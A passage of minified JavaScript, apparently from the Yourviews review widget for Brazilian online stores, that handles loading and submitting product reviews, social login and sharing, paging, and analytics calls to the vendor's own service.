t=document.querySelector(n.vendorCustom.quickReviewProdElement());t&&(t.classList.contains("is-hide")&&t.classList.toggle("is-hide"),i.jsonpx(n.uriBuilder.general("/review/getquickreviewproduct","&productStoreId="+n.productId),function(r){n.vendorCustom.quickReviewProdBefore();t.insertAdjacentHTML("beforeend",r.html);t.addEventListener("click",function(){n.utils.goTo(n.vendorCustom.reviewsElement());i('.data.item.title[aria-controls="reviews"]').click();n.analyticsSupport.trackWriteReview("review-more")})}))},loadReviewShelf:function(){if(i(".yv-reviewshelf").length&&n.categoryIds&&n.categoryIds.length){var t=i(".yv-reviewshelf").attr("data-tag"),r=i(".yv-reviewshelf").attr("data-qty"),u={categories:n.categoryIds,qty:r,tag:t},f=n.uriBuilder.general("/review/reviewshelf","&"+i.param(u,!0));i.jsonpx(f,function(t){t&&t.html&&(i(".yv-reviewshelf").html(t.html),n.commom.toggleViewMore())})}},loadStoreLocationSummary:function(){if(i(".yv-seller-reviews").length&&i(".yv-seller-reviews").length>0&&(i(".yv-seller-reviews").data("yvsellerid")||n.idInternalStoreLocation&&n.idInternalStoreLocation!="undefined")){n.idInternalStoreLocation||(n.idInternalStoreLocation=i(".yv-seller-reviews").data("yvsellerid"));var t=n.uriBuilder.general("/storelocationsummary/getstorelocationsummary","&idInternalStoreLocation="+n.idInternalStoreLocation);i.jsonpx(t,function(t){if(t&&t.html){i(".yv-seller-reviews").html(t.html);var r=i._data(i(".yv-viewmore-btn").get(0),"events");r&&r.click||n.commom.toggleViewMore()}})}},startReviewForm:function(){const i=document.querySelector("#yv-show-form")||document.querySelector('[yv-role="form-box-review"]');if(i&&n.utils.qs["yv-write-review"]){n.review.showWriteReview();n.review.loadReviewsActions();var t='[{localaddr: "'+encodeURIComponent(window.location.href)+'"}]';n.utils.qs["yv-sms"]?n.analyticsSupport.trackWriteReview("clickSms",t):n.analyticsSupport.trackWriteReview("clickEmail",t)}},startReviews:function(){i(n.vendorCustom.reviewsElement()).length&&(n.review.loadReviews(),n.review.loadReviewsActions(),n.commom.loadLikeUnlike(),n.commom.loadPaging(n.review.loadReviewData,n.review.loadReviewData,n.vendorCustom.reviewsElement()))},loadReviews:function(){n.vendorCustom.reviewsBefore();var t=("https:"==document.location.protocol?"https://":"http://")+"staticfiles.yviews.com.br/static/images/loading.gif";this.getReviews()},setOrderText:function(n){switch(n){case"1":return"Mais recentes";case"2":return"Avaliações negativas";case"3":return"Avaliações positivas";case"4":return"Mais úteis";default:return"Selecione"}},getReviews:function(){var t="&extendedField=",r,u;typeof n.filters!="undefined"&&n.filters.length>0&&(r="",i.each(n.filters,function(n,t){typeof t.FilterFieldId!="undefined"&&typeof t.FilterFieldValueId!="undefined"&&(r+=t.FilterFieldId+":"+t.FilterFieldValueId+",")}),t+=r);n.utils.qs["yv-review-template"]&&(t+="&yv-review-template="+n.utils.qs["yv-review-template"]);u=window.yv.productId;n.order&&(t+="&orderby="+n.order);i.jsonpx(n.uriBuilder.general("/review/GetReview","&productStoreId="+u+t),function(t){n.review.loadReviewData(t);const i=document.querySelector('[yv-role="dropdown-menu"] [yv-role="dropdown-label"]');if(i){const t=n.order?n.review.setOrderText(n.order):"Selecione";i.innerText=t}n.utils.toggleLoading(n.vendorCustom.reviewsElement())})},loadUserUploadedImages:function(){i('[data-yvaction="userimg-reviewshow"]').length&&i('[yv-action="open-modal"]').simpleLightbox({fileExt:!1,widthRatio:.7,heightRatio:.6,additionalHtml:'<div class="yv-revusrimgdlg-handler sl-close"><div><i class="fa fa-close"><\/div><\/div>'})},loadFilters:function(){window.yv.filters=window.yv.filters||[];i(".yv-filter-close").hide();i.each(n.filters,function(n,t){i('.yv-filter-close[data-yv-efvid="'+t.FilterFieldValueId+'"]').show()});i(".yv-filter-close").click(function(){var t=i(this).attr("data-yv-efvid");n.filters=i.grep(n.filters,function(n){return n.FilterFieldValueId==t},!0);n.review.getReviews()});i(".yv-filter").click(function(t){t.preventDefault();var r=i(this).attr("data-yv-efvid"),u=i(this).siblings(".yv-filter-heading").attr("data-yv-efid");return window.yv.filters.push({FilterFieldId:u,FilterFieldValueId:r}),n.review.getReviews(),!1})},loadReviewsActions:function(){n.reviewsActionsLoaded||(document.addEventListener("click",function(t){const i=t.target.closest("[yv-action]");if(i){const r=i.getAttribute("yv-action");switch(r){case"write-review":n.review.showWriteReview();break;case"send-storeform":n.review.saveReviewStore(i,'[yv-role="form-box-review"]');break;case"send-review":n.review.saveReview(i,'[yv-role="form-box-review"]');break;case"component-seemore":i.querySelector('[yv-role="seemore-icon"]').classList.toggle("invert");i.closest('[yv-role="review"]').querySelector('[yv-role="box-components"]').classList.toggle("hidden");break;case"collapse-review-answer":i.classList.toggle("invert");i.closest('[yv-role="answer"]').classList.toggle("hidden")}}}),n.reviewsActionsLoaded=!0)},updateChartBox:function(){const n=document.querySelector('[yv-role="chart-box"]');if(n){const r=n.querySelector('[yv-role="chart-box-label"]'),u=n.querySelector('[yv-role="chart-box-value"]'),i=Number(n.querySelector('[yv-role="chart-box-recommend"]').getAttribute("value")),f=Number(n.querySelector('[yv-role="chart-box-notrecommend"]').getAttribute("value"));let t=Number(i*100/(i+f)).toFixed(1);(t>100||t=="NaN")&&(t=100);u.setAttribute("stroke-dasharray",t+", 100");r.innerHTML=t+"%"}},loadReviewData:function(t){const i=document.querySelector(n.vendorCustom.reviewsElement());t.html&&t.hasResults?(i.replaceChildren(""),i.insertAdjacentHTML("beforeend",t.html),n.review.updateChartBox(),n.review.loadFilters(),n.review.loadUserUploadedImages(),n.commom.toggleViewMore(),n.analyticsSupport.trackScrollReview(),n.review.startPhotoSlider()):t.html&&!t.hasResults&&(i.replaceChildren(""),i.insertAdjacentHTML("beforeend",t.html));n.review.gotoWriteReview();n.utils.toggleLoading(n.vendorCustom.reviewsElement())},getAllReviewInputs:function(n){let i=[],r=[],u=[],f=[],e=[],o=[],t=[];return i=document.querySelectorAll(n+' [yv-role="form-store"] [yv-role="form-input"]'),r=document.querySelectorAll(n+' [yv-role="form-product"] [yv-role="form-input"]'),u=document.querySelectorAll(n+' [yv-role="form-question"] [yv-role="form-input"]'),f=document.querySelectorAll(n+' [yv-role="form-answer"] [yv-role="form-input"]'),o=document.querySelectorAll(n+' [yv-role="form-upload"]'),document.querySelectorAll(n+' [yv-role="form-login"]').forEach(function(n){n.classList.contains("hide")||(e=n.querySelectorAll('[yv-role="form-input"]'))}),i.length&&i.forEach(function(n){t.push(n)}),r.length&&r.forEach(function(n){t.push(n)}),e.length&&e.forEach(function(n){t.push(n)}),u.length&&u.forEach(function(n){t.push(n)}),f.length&&f.forEach(function(n){t.push(n)}),o.length&&o.forEach(function(n){t.push(n)}),t},saveReview:function(t,r){if(!t||t.disabled!=!0){const f=t.closest(r);if(t.setAttribute("disabled",!0),!n.validation.validateForm(r)){t.removeAttribute("disabled");return}n.utils.toggleLoading(r);const e=n.review.getAllReviewInputs(r);let u=i(e).serialize();n.utils.qs["yv-sms"]&&(u+="&yv-sms="+encodeURIComponent(n.utils.qs["yv-sms"]));n.utils.qs["yv-o"]&&(u+="&yv-o="+encodeURIComponent(n.utils.qs["yv-o"]));n.utils.qs["yv-sku"]&&(u+="&yv-sku="+encodeURIComponent(n.utils.qs["yv-sku"]));n.utils.qs["yv-rr"]&&(u+="&yv-rr="+encodeURIComponent(n.utils.qs["yv-rr"]));u+=n.utils.qs["review-origin"]?"&review-origin="+encodeURIComponent(n.utils.qs["review-origin"]):"&review-origin=site";u+=n.commom.getProductDetails();n.utils.qs["yv-sr"]?n.analyticsSupport.trackEvent("saveReview","alsoreview"):n.utils.qs["yv-sms"]?n.analyticsSupport.trackWriteReview("saveReviewSms"):n.analyticsSupport.trackWriteReview("saveReview");const o=n.uriBuilder.general("/reviewformsave/SaveReviewForm","&productId="+n.productId+"&"+u);i.jsonpx(o,function(t){f.replaceChildren("");f.insertAdjacentHTML("beforeend",t.html);n.utils.goTo(f);n.utils.toggleLoading(r)}).fail(function(){f.replaceChildren("");f.insertAdjacentHTML("beforeend",'<div class="yv-title-box"><h3 class="yv-title-box__title">Falha no envio do formulário<\/h3><p class="yv-title-box__subtitle">'+n.localization.portuguese.genericError+"<\/p><\/div>");n.utils.toggleLoading(r)})}},saveReviewStore:function(t,r){if(!t||t.disabled!=!0){const u=t.closest(r);if(t.setAttribute("disabled",!0),!n.validation.validateForm(r)){t.removeAttribute("disabled");return}n.utils.toggleLoading(r);const e=n.review.getAllReviewInputs(r);let f=i(e).serialize();n.utils.qs["yv-o"]&&(f+="&yv-o="+encodeURIComponent(n.utils.qs["yv-o"]));n.utils.qs["yv-srr"]&&(f+="&yv-srr="+encodeURIComponent(n.utils.qs["yv-srr"]));const o=n.uriBuilder.general("/reviewformsave/SaveStoreReviewForm","&"+f);i.jsonpx(o,function(t){u.replaceChildren("");u.insertAdjacentHTML("beforeend",t.html);n.utils.toggleLoading(r)}).fail(function(){u.replaceChildren("");u.insertAdjacentHTML("beforeend",'<div class="yv-title-box"><h3 class="yv-title-box__title">Falha no envio do formulário<\/h3><p class="yv-title-box__subtitle">'+n.localization.portuguese.genericError+"<\/p><\/div>");n.utils.toggleLoading(r)})}},showWriteReview:function(){const r=document.querySelector("#yv-show-form")||document.querySelector('[yv-role="form-box-review"]');let u="/reviewform/getreviewform",t="";n.utils.goTo(r);n.utils.toggleLoading(r);n.categoryForm&&n.categoryForm.length>0&&(t=i([].concat(n.categoryForm).reverse()).map(function(n,t){return"&formId="+encodeURIComponent(t)}).get().join(""));n.utils.qs["yv-u"]&&(t+="&yv-user="+n.utils.qs["yv-u"]);n.utils.qs["yv-sr"]&&(t+="&yv-sr=true");n.utils.qs["yv-o"]&&(t+="&yv-o="+encodeURIComponent(n.utils.qs["yv-o"]));n.utils.qs["yv-sms"]&&(t+="&yv-sms="+encodeURIComponent(n.utils.qs["yv-sms"]));n.utils.qs["yv-nps-score"]&&(t+="&yv-nps-score="+encodeURIComponent(n.utils.qs["yv-nps-score"]));n.utils.qs["yv-rr"]&&(t+="&yv-rr="+encodeURIComponent(n.utils.qs["yv-rr"]));n.productId?t+="&productId="+n.productId:n.utils.qs.productId?(n.productId=n.utils.qs.productId,t+="&productId="+n.productId):n.utils.qs.idproduto&&(n.productId=n.utils.qs.idproduto,t+="&productId="+n.productId);n.utils.qs["yv-srr"]&&(t+="&yv-srr="+encodeURIComponent(n.utils.qs["yv-srr"]),u="/reviewform/getstorereviewform");i.jsonpx(n.uriBuilder.general(u,t),function(t){if(r.id.includes("yv-show-form")?(r.removeAttribute("style"),r.replaceChildren(""),r.insertAdjacentHTML("beforeend",'<div class="yv-form-box" yv-role="form-box-review"><\/div>'),r.firstElementChild.insertAdjacentHTML("beforeend",t.html)):(r.replaceChildren(""),r.insertAdjacentHTML("beforeend",t.html)),n.analyticsSupport.startReviewFormAnalytics(),typeof n.uploader!="undefined"&&n.uploader.startUploader(),n.utils.qs["yv-sc"]&&i("#star"+n.utils.qs["yv-sc"]).prop("checked",!0),n.utils.qs["yv-nps-score"]){var u=i('.nps .yv-radio-inline:contains("'+n.utils.qs["yv-nps-score"]+'"):first input');u&&u.prop("checked",!0)}n.utils.toggleLoading(r)}).fail(function(t,u){i(this).removeAttr("disabled");i('[yv-role="form-box-review"]').html('<div class="yv-title-box"><h3 class="yv-title-box__title">Falha no carregamento do formulário<\/h3><p class="yv-title-box__title">'+n.localization.portuguese.genericError+"<\/p><\/div>").append('<button type="button" class="yv-form-box__button" yv-action="write-review">'+n.localization.portuguese.tryAgain+"<\/button>");var f='[{err: "'+encodeURIComponent(u)+'"}]';n.analyticsSupport.trackWriteReview("reviewform-error",f);n.utils.toggleLoading(r)})},gotoWriteReview:function(){n.utils.qs["yv-write-review"]&&(n.review.showWriteReview(),n.analyticsSupport.trackWriteReview("clickEmail"))},loadReviewPhotoGrid:function(){var t=i(".yv-photogrid-anchor");if(t.length){var r=t.attr("data-qty"),u={qty:r},f=n.uriBuilder.general("/reviewphotos/photogrid","&"+i.param(u,!0));i.jsonpx(f,function(n){n&&n.html&&t.html(n.html)})}},startPhotoSlider:function(){if(i(".yv-photosummary").length){var t=i(".yv-photosummary"),r=t.data("qty")||40;t.find(".yv-photosummary__display").length>0&&(n.Slider.build([{slidesToShow:3,slidesToShift:3,showButtons:!0,showPaging:!0,infinite:!0,breakpoint:9999},{slidesToShow:2,slidesToShift:2,showButtons:!0,showPaging:!0,infinite:!0,breakpoint:990},{slidesToShow:1,slidesToShift:1,showButtons:!0,showPaging:!0,infinite:!0,breakpoint:690}],{container:".yv-photosummary_container",view:".yv-photosummary_container_view",wrapper:".yv-photosummary_container_view_wrapper",slides:".yv-photosummary__display"},r),t.show())}}};n.social={userLogout:function(t){const r=t.closest('[yv-role="form-login"]'),u=r.parentElement,f='<div class="yv-title-box"><h2 class="yv-title-box__title">Falha ao trocar de usuário<\/h2><p class="yv-title-box__subtitle">Tente novamente mais tarde<\/p><\/div>';i.jsonpx(n.uriBuilder.general("/user/logout"),function(){n.social.toggleLogin(u)}).fail(function(){r.innerHTML(f)})},toggleLogin:function(n){const t=n.querySelectorAll('[yv-role="form-login"]');t.forEach(function(n){n.classList.toggle("hide");const t=n.querySelectorAll('[yv-role="form-input"]');t.forEach(function(n){n.name=="user-logintype"?n.setAttribute("value","email"):n.setAttribute("value","")})})},toggleLoginSocialNetwork:function(t,i,r){const f=t.closest('[yv-role="form-login"]').parentElement;n.social.toggleLogin(f);const u=f.querySelector('[yv-role="form-login"].logged');if(u){const n=u.querySelector('[yv-role="form-input"][name="user-logintype"]'),t=u.querySelector('[yv-role="display-image"]'),f=u.querySelector('[yv-role="form-input"][name="user-image"]'),e=u.querySelector('[yv-role="form-input"][name="user-email"]'),o=u.querySelector('[yv-role="form-input"][name="yv-exhibition-name"]');n.setAttribute("value",r);i.ImageUrl&&(t.style.backgroundImage='url("'+i.ImageUrl+'")',f.setAttribute("value",i.ImageUrl));i&&(e.setAttribute("value",i.Email),o.setAttribute("value",i.Name))}},loginSocialNetwork:function(t,r){const u=function(f){if(f.data&&f.origin.indexOf("service.yourviews.com.br")>-1){const e=n.uriBuilder.general("/user/getuser","&loadsocialnetworks=true");window.removeEventListener("message",u,!1);localStorage.setItem("__yv_xauth",f.data);i.jsonpx(e,function(i){i&&i.hasResults&&(localStorage.setItem("__yv_user",i.html),n.social.toggleLoginSocialNetwork(t,JSON.parse(i.html),r))})}};window.addEventListener("message",u,!1);const f=window.open(n.uriBuilder.general("/User/SocialLogin","&network="+r),"_blank","width=800, height=600")},shareSocialNetwork:function(t,i){const r=t.getAttribute("yv-data"),u="/share/index/"+r,f="&media="+i+"&currentPage="+window.location.href;window.open(n.uriBuilder.generalNoCb(u,f),"new","width=600, height=600")},loadSocialActions:function(){document.addEventListener("click",function(t){const i=t.target.closest("[yv-action]");if(i&&i.getAttribute("yv-action")=="social-login-facebook")n.social.loginSocialNetwork(i,"facebook");else if(i&&i.getAttribute("yv-action")=="social-login-google")n.social.loginSocialNetwork(i,"google");else if(i&&i.getAttribute("yv-action")=="social-share-facebook")n.social.shareSocialNetwork(i,"facebook");else if(i&&i.getAttribute("yv-action")=="social-share-twitter")n.social.shareSocialNetwork(i,"twitter");else if(i&&i.getAttribute("yv-action")=="social-share-product"){const n=i.getAttribute("yv-data");window.open(n,"newwindow","width=600, height=600")}else i&&i.getAttribute("yv-action")=="social-logout"&&n.social.userLogout(i)})}};n.commom={toggleViewMore:function(){i(".yv-viewmore-btn").click(function(){var t=i(this).parent(),f=i(t).data("expanded"),r,u;f?(i(this).html(n.localization.more),t.find(".yv-viewmore-expanded").hide(),u=t.css("height"),i(t).data("height",u),i(t).data("expanded",!1)):(i(this).html(n.localization.less),t.find(".yv-viewmore-expanded").show(),r=t.css("height"),i(t).data("height",r),i(t).data("expanded",!0),t.css("height","initial"))})},debugIsCorrect:function(t){const i=t.getAttribute("debug");return i&&n.utils.qs["yv-debug"]!="true"?(n.utils.safeLog("Debugging mode for "+t+" but no yv-debug querystring."),!1):!0},loadPaging:function(t,r,u){let f=u;typeof u=="string"&&(f=document.querySelector(u));f&&f.addEventListener("click",function(u){const e=u.target.closest("[yv-action]");if(!e||!e.disabled)if(e&&e.getAttribute("yv-action")=="prev-page"){const r=e.getAttribute("yv-data");f&&(n.utils.toggleLoading(f),n.utils.goTo(f));i.jsonpx(r+"&callback=?",function(n){t(n)})}else if(e&&e.getAttribute("yv-action")=="next-page"){const t=e.getAttribute("yv-data");f&&(n.utils.toggleLoading(f),n.utils.goTo(f));i.jsonpx(t+"&callback=?",function(n){r(n)})}})},toggleReplyElement:function(t,i){const r=t.closest('[yv-role="question"]').querySelector('[yv-role="form-box-reply"]'),u=r.querySelectorAll('[yv-role="form-login"]');r.classList.contains("is-hide")?(r.classList.toggle("is-hide"),i.innerText="Cancelar",n.utils.goTo(r)):(r.classList.toggle("is-hide"),i.innerText="Responder",u.length&&u.forEach(function(n){n.remove()}))},loadLikeUnlike:function(){document.addEventListener("click",function(t){const r=t.target.closest("[yv-action]");if(r&&r.getAttribute("yv-role")=="button-reply"){const t=r.getAttribute("yv-action"),i=r.querySelector('[yv-role="button-label"]');t=="reply-question"&&n.commom.toggleReplyElement(r,i)}else if(r&&r.getAttribute("yv-role")=="button-like"){n.utils.toggleLoading(r.parentElement);const t=r.getAttribute("yv-action"),e=r.getAttribute("yv-data"),f=r.querySelector('[yv-role="button-label"]');let u="";if((t=="like"||t=="dislike")&&(u=n.uriBuilder.general("/reviewlike/"+t+"/"+e)),(t=="likequestion"||t=="dislikequestion"||t=="likeanswer"||t=="dislikeanswer")&&(u=n.uriBuilder.general("/questionanswer/"+t,"&id="+e)),r&&r.disabled){n.utils.toggleLoading(r.parentElement);return}r.disabled=!0;r.parentElement.querySelectorAll('[yv-role="button-like"]').forEach(n=>{n.disabled=!0});u&&i.jsonpx(u,function(t){if(r&&r.disabled&&r.setAttribute("disabled",!0),!t.html)return n.utils.toggleLoading(r.parentElement);const i=JSON.parse(t.html);if(i)if(i.count)f.innerText="("+i.count+")";else{let n=Number(f.innerText.replace(/\D/g,""));n+=1;f.innerText="("+n+")"}n.utils.toggleLoading(r.parentElement)})}})},getProductDetails:function(){var t="&productName="+n.utils.safeSubstr(n.productName,100);return t+="&imageUrl="+n.utils.safeSubstr(n.imageUrl,200),t+="&productPrice="+n.utils.safeSubstr(n.productPrice,30),t+="&productId="+n.utils.safeSubstr(n.productId,97),t+("&productUrl="+n.utils.safeSubstr(n.productUrl||window.location.href,200))},startStarLabel:function(){i(".yv-star-lbl").hover(function(){var n=i(this).attr("title");i(this).parent().siblings(".yv-star-description").html(n)},function(){var n=i(this).parent().find(".inputIdProductStore").val(),u=".yv-star-radio:checked ",f=".yv-star-description ",t,r,e;n!=undefined&&n!=0&&n!=""&&(u+="."+n,f+="."+n);t=i(this).parent().find(u);r=i(this).parent().siblings(f);t.length>0?(e=t.next().attr("title"),r.html(e)):r.html("")})},yvData:function(){n.serviceAddr=("https:"===document.location.protocol?"https://":"http://")+"service.yourviews.com.br";n.staticServiceAddr=("https:"===document.location.protocol?"https://":"http://")+"staticfiles.yviews.com.br";n.productUrl=window.location.href;n.secondaryAddr="https://service2.yourviews.com.br";n.uriBuilder={generalNoCb:function(t,i){return n.serviceAddr+t+"?storeKey="+n.storeKey+i},generalSecondary:function(t,i){var u="",r;return n.utils.qs["yv-cache"]&&(u="&yv-cache="+n.utils.getRandom()),r="",n.utils.qs["yv-preview"]&&(r="&yv-preview="+n.utils.qs["yv-preview"]),n.secondaryAddr+t+"?storeKey="+n.storeKey+(i?i:"")+u+r+"&callback=?"},general:function(t,i){var u="",r;return n.utils.qs["yv-cache"]&&(u="&yv-cache="+n.utils.getRandom()),r="",n.utils.qs["yv-preview"]&&(r="&yv-preview="+n.utils.qs["yv-preview"]),n.serviceAddr+t+"?storeKey="+n.storeKey+(i?i:"")+u+r+"&callback=?"}}}};n.vendorCustom={quickReviewGetIds:function(){const i=n.vendorCustom.quickReviewAsyncSetup();let t=[];return i&&(t=t.concat(i)),t},quickReviewAsyncSetup:function(){const n=document.querySelectorAll("_seletor_"),t=document.querySelectorAll(".yv-review-quickreview:not(.is-loaded)"),i=[];return typeof n!="undefined"&&n.length&&n.forEach(function(n){let t=n.getAttribute("_seletor_");t&&(n.closest("_seletor_").querySelector(".yv-review-quickreview")||(n.closest("_seletor_").querySelector("_seletor_").insertAdjacentHTML("afterend",'<div class="yv-review-quickreview" value="'+t+'"><\/div>'),i.push(t)))}),typeof t!="undefined"&&t.length&&t.forEach(n=>{if(n){let t=n.getAttribute("value");i.push(t)}}),i},QaElement:function(){return".yv-qa"},quickReviewProdElement:function(){return"#yv-review-quickreview"},quickReviewProdBefore:function(){},reviewsElement:function(){return"#yv-reviews"},reviewsBefore:function(){},initialSetup:function(){var r,i;t("#yv-show-form:visible").length&&t(".zoomWrapperImage")&&(r=setInterval(function(){t(".zoomWindow").remove();t("#show .thumbs").remove();t("#setaThumbs").remove();t("#image-main").css("width","100px");t("#image-main").css("height","100px");clearInterval(r)},700));t("#___rc-p-id").length&&(n.productName=t(".fn.productName:first").text().trim(),i=t("#image-main"),i.length==0&&(i=t("img:first")),i.length&&(n.imageUrl=i.attr("src").trim()),n.productPrice=t(".skuBestPrice").text(),n.productId=t("#___rc-p-id").val(),n.categoryForm=t(".bread-crumb a").map(function(n,i){return t(i).text()}).get());n.categoryIds=n.categoryIds||[];window.vtxctx&&n.categoryIds.push(vtxctx.categoryId);window.location.href.indexOf("/review")>-1&&(t("#image-main").parents(".apresentacao").remove(),t(".fn.productName").remove(),t(".productDescription").remove())},sendAnalytics:function(){return!1}};n.analytics={supported:function(){return typeof jQuery!="undefined"&&typeof n.vendorCustom.sendAnalytics!="undefined"&&n.vendorCustom.sendAnalytics()&&typeof JSON!="undefined"&&typeof JSON.stringify!="undefined"},getData:function(){var t=[],i;return typeof dataLayer!="undefined"&&jQuery.each(dataLayer,function(n,i){i.event&&i.event.indexOf("gtm")!=-1||t.push(i)}),i=n.vendorCustom.getCustomAnalytics?n.vendorCustom.getCustomAnalytics():null,i&&t.push(i),encodeURIComponent(JSON.stringify(t))},getCategory:function(){var t=null;return typeof dataLayer=="undefined"?t:(n.vendorCustom.getAnalyticsCategory?t=n.vendorCustom.getAnalyticsCategory(dataLayer):jQuery.each(dataLayer,function(n,i){typeof i.event!="undefined"&&i.event.indexOf("gtm")==-1&&(t=i.event)}),t)},start:function(){if(n.analytics.supported())var t=null,i=0,r=window.setInterval(function(){if(t=n.analytics.getCategory(),i++,t!=null||i>=100){window.clearInterval(r);var u=window.yv.uriBuilder.general("/tracking","&n="+n.analytics.getCategory()+"&ts=analytics&d="+n.analytics.getData());(new Image).src=u}},200)}};n.analyticsSupport={trackScrollReview:function(){i(window).bind("scroll.yvreviewscroll",function(){var t=i("#yv-show-reviews .yv-row:first"),r,u;if(t.length!=0){var f=t.offset().top,e=t.outerHeight(),o=i(window).height(),s=i(this).scrollTop();s>f+e-o&&(i(window).unbind(".yvreviewscroll"),r=i('*[data-yv-action="like"]').map(function(){return i(this).data("yv-rid")}).get(),u=JSON.stringify(r),n.analyticsSupport.trackEvent("readreview","review",null,u))}})},trackEvent:function(t,i,r,u){var f="&n="+t+"&ts="+i+"&g="+n.utils.qs["yv-write-review"];r&&(f+="&d="+r);u&&(f+="&rr="+u);(new Image).src=n.uriBuilder.general("/Tracking",f)},init:function(){},getUtms:function(){var t="",u=n.utils.qs.utm_source,i,r;return u&&(t="&utms="+u),i=n.utils.qs.utm_media,i&&(t="&utmm="+i),r=n.utils.qs.utm_campaign,r&&(t="&utmc="+r),t},trackWriteReview:function(t,i){var r="";r=t.indexOf("Sms")!==-1?"&n="+t+"&ts=sms&g="+n.utils.qs["yv-write-review"]:"&n="+t+"&ts=email&g="+n.utils.qs["yv-write-review"];i&&(r+="&d="+i);(new Image).src=n.uriBuilder.general("/tracking",r)},startReviewFormAnalytics:function(){i(".yv-bootstrap input, .yv-bootstrap textarea, .yv-bootstrap a, .yv-bootstrap button").bind("click",function(t){var r=i(t.currentTarget),u=i(r).parents("form");if(r&&u&&u.length>0){var f=u.attr("id"),e=i(u).find("input").serialize(),o='[{ name: "'+r.attr("name")+'", type:"'+t.type+'",id:"'+r.attr("id")+'" ,currentForm: "'+encodeURIComponent(e)+'"}]';n.analyticsSupport.trackWriteReview(f,o)}})},internalWriteToGA:function(n,t,i,r){var f,e,o,s,u;if(window._gaq&&window._gat)for(f=window._gat._getTrackers(),u=0;u<f.length;u++)f[u]._trackEvent(n,t,i,null,r);if(e=window.ga||window[window.GoogleAnalyticsObject]||null,e)for(o=e.getAll(),s="event",u=0;u<o.length;u++)o[u].send(s,n,t,i,{nonInteraction:r})},writeToGA:function(t,i){n.analyticsSupport.internalWriteToGA("Yourviews",t,i,!1)},writeToGANonInteractive:function(t,i){n.analyticsSupport.internalWriteToGA("Yourviews",t,i,!0)},startABTest:function(){var t=window.yv.abTest||{};t.enabled="/*replace yv_abtest_enabled/*";t&&t.enabled=="true"&&i.jsonpx(n.uriBuilder.general("/script/checkabtest"),function(t){if(t)if(t.html==="2"){typeof n.vendorCustom.runTestGroup!="undefined"&&n.vendorCustom.runTestGroup();var r=i("<link>",{rel:"stylesheet",type:"text/css",href:n.uriBuilder.general("/script/abteststyle")});document.head.appendChild(r[0]);n.analyticsSupport.writeToGANonInteractive("ABTest","Test B")}else n.analyticsSupport.writeToGANonInteractive("ABTest","Test A")})},trackAnswer:function(t,i){var r="";r="&n="+t+"&ts=Question&g="+n.utils.qs["yv-write-answer"];i&&(r+="&d="+i);(new Image).src=n.uriBuilder.general("/tracking",r)}};n.utils={qs:function(n){var r,t,i,f,u;if(n==="")return{};for(r={},t=0;t<n.length;++t)if(i=n[t].split("="),i.length===2){f=i[1].replace(/\+/g," ");u="";try{u=decodeURIComponent(f)}catch(e){}r[i[0]]=u}return r}(window.location.search.substr(1).split("&")),safeLog:function(n){typeof console!="undefined"&&window.console&&window.console.log&&console.log("[Yourviews] "+n)},safeSubstr:function(n,t){var i="";return typeof n!="undefined"&&n&&(i=n.length>t?n.substr(0,t)+"...":n),i=i.replace(/<(?:.|\n)*?>/gm,""),encodeURIComponent(i)},goTo:function(t){let i=t;typeof t=="string"&&(i=document.querySelector(t));let r=n.utils.getOffsetTop(i);const u={top:r-200,left:0,behavior:"smooth"};window.scrollTo(u)},getOffsetTop:function(n){let t=0;while(n)t+=n.offsetTop,n=n.offsetParent;return t},debugLog:function(t){typeof console!="undefined"&&window.console&&window.console.log&&n.utils.qs["yv-debug"]==="true"&&console.log("[Yourviews debug] "+t)},toggleLoading:function(n){let t=n,i=undefined;typeof n=="string"?(t=document.querySelector(n),i=t.querySelector('[yv-role="loader"]')):i=t.querySelector('[yv-role="loader"]');t.classList.contains("is-loading")?(t.removeAttribute("style"),i&&i.remove()):(t.style.position="relative",t.insertAdjacentHTML("beforeend",'<div class="yv-loader" yv-role="loader"><div class="yv-loader__icon"><\/div><\/div>'));t.classList.toggle("is-loading")},getRandom:function(){var n=1e12;return Math.round(Math.random()*(9999999999999-n)+n)}};n.libraries={loadComponents:function(){n.libraries.BootstrapJS();n.libraries.Css()},BootstrapJS:function(){(function(n){function ft(){}function et(n){h=[n]}function t(n,t,i){return n&&n.apply(t.context||t,i)}function u(n){return/\?/.test(n)?"&":"?"}function ut(r){function oi(n){pt++||(wt(),vt&&(s[ct]={s:[n]}),ti&&(n=ti.apply(r,[n])),t(bt,r,[n,d,r]),t(ni,r,[r,d]))}function gt(n){pt++||(wt(),vt&&n!=g&&(s[ct]=n),t(kt,r,[r,n]),t(ni,r,[r,n]))}r=n.extend({},it,r);var bt=r.success,kt=r.error,ni=r.complete,ti=r.dataFilter,ii=r.callbackParameter,ri=r.callback,si=r.cache,vt=r.pageCache,ui=r.charset,ct=r.url,lt=r.data,fi=r.timeout,yt,pt=0,wt=ft,ei,ut,at,dt;return(tt&&tt(function(n){n.done(bt).fail(kt);bt=n.resolve;kt=n.reject}).promise(r),r.abort=function(){pt++||wt()},t(r.beforeSend,r,[r])===!1||pt)?r:(ct=ct||f,lt=lt?typeof lt=="string"?lt:n.param(lt,r.traditional):f,ct+=lt?u(ct)+lt:f,ii&&(ct+=u(ct)+encodeURIComponent(ii)+"=?"),si||vt||(ct+=u(ct)+"_"+(new Date).getTime()+"="),ct=ct.replace(/=\?(&|$)/,"="+ri+"$1"),vt&&(yt=s[ct])?yt.s?oi(yt.s[0]):gt(yt):(nt[ri]=et,ut=n(k)[0],ut.id=v+st++,ui&&(ut[ot]=ui),rt&&rt.version()<11.6?(at=n(k)[0]).text="document.getElementById('"+ut.id+"')."+o+"()":ut[c]=c,ht&&(ut.htmlFor=ut.id,ut.event=e),ut[y]=ut[o]=ut[p]=function(n){if(!ut[w]||!/i/.test(ut[w])){try{ut[e]&&ut[e]()}catch(t){}n=h;h=0;n?oi(n[0]):gt(l)}},ut.src=ct,wt=function(){dt&&clearTimeout(dt);ut[p]=ut[y]=ut[o]=null;i[b](ut);at&&i[b](at)},i[a](ut,ei=i.firstChild),at&&i[a](at,ei),dt=fi>0&&setTimeout(function(){gt(g)},fi)),r)}var c="async",ot="charset",f="",l="error",a="insertBefore",v="_jqjsp",r="on",e=r+"click",o=r+l,y=r+"load",p=r+"readystatechange",w="readyState",b="removeChild",k="<script>",d="success",g="timeout",nt=window,tt=n.Deferred,i=n("head")[0]||document.documentElement,s={},st=0,h,it={callback:v,url:location.href},rt=nt.opera,ht=!!n("<div>").html("<!--[if IE]><i><![endif]-->").find("i").length;ut.setup=function(t){n.extend(it,t)};n.jsonp=ut})(i);i.jsonpx=function(t,r){return 